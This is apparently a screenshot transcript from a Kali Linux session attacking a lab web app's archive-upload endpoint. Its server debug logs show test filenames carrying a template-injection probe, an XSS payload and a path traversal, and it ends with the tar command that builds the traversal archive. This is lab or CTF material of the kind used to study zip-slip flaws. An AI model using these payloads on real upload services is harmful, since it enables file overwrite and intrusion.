 File Actions Edit View Help
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/js/jquery-3.6.0.min.js HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/css/bootstrap.min.css HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/js/bootstrap.min.js HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/css/main.css HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/js/TweenMax.min.js HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:53] "GET /static/js/main.js HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:54] "GET /static/images/upload-doc.png HTTP/1.1" 304 -
172.17.0.1 - - [12/Apr/2022 10:19:54] "GET /static/js/jquery-3.6.0.min.js HTTP/1.1" 200 -
172.17.0.1 - - [12/Apr/2022 10:19:54] "GET /static/js/bootstrap.min.js HTTP/1.1" 200 -
172.17.0.1 - - [12/Apr/2022 10:19:54] "GET /static/js/main.js HTTP/1.1" 200 -
172.17.0.1 - - [12/Apr/2022 10:19:54] "GET /static/js/TweenMax.min.js HTTP/1.1" 200 -
[DEBUG] tmp: /tmp
[DEBUG] Path: /tmp/test.txt
172.17.0.1 - - [12/Apr/2022 10:20:00] "POST /api/unslippy HTTP/1.1" 204 -
[DEBUG] tmp: /tmp
[DEBUG] Path: /tmp/evil.tar.gz
[DEBUG] extractdir: /app/application/static/archives/3bd98919d23d959be4b7580ef20125
[DEBUG] filename: /app/application/static/archives/3bd98919d23d959be4b7580ef20125/{{3*3}}
[DEBUG] tmpname: /tmp{{3*3}}
[DEBUG] filename: /app/application/static/archives/3bd98919d23d959be4b7580ef20125/<img src=z onerror=alert(2);>
[DEBUG] tmpname: /tmp<img src=z onerror=alert(2);>
172.17.0.1 - - [12/Apr/2022 10:20:18] "POST /api/unslippy HTTP/1.1" 200 -
172.17.0.1 - - [12/Apr/2022 10:20:18] "GET /z HTTP/1.1" 404 -
[DEBUG] tmp: /tmp
[DEBUG] Path: /tmp/evil.tar.gz
[DEBUG] extractdir: /app/application/static/archives/7acc687d43b7eb27182a0524ae31d2
[DEBUG] filename: /app/application/static/archives/7acc687d43b7eb27182a0524ae31d2/../../../../../../../../home/kali/YT/test.txt
[DEBUG] tmpname: /tmp../../../../../../../../home/kali/YT/test.txt
172.17.0.1 - - [12/Apr/2022 11:38:11] "POST /api/unslippy HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/YT]
└─$ tar -czvf evil.tar.gz --absolute-names '../../../../../../../../home/kali/YT/test.txt'
../../../../../../../../home/kali/YT/test.txt
┌──(kali㉿kali)-[~/YT]
└─$